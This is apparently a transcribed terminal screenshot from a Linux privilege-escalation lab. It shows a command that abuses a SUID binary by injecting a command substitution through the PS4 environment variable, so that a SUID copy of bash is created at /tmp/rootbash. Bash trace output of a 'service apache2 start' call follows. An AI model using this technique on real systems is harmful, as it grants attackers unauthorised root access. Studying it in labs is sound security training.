 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/root
bash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ c
ommand | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'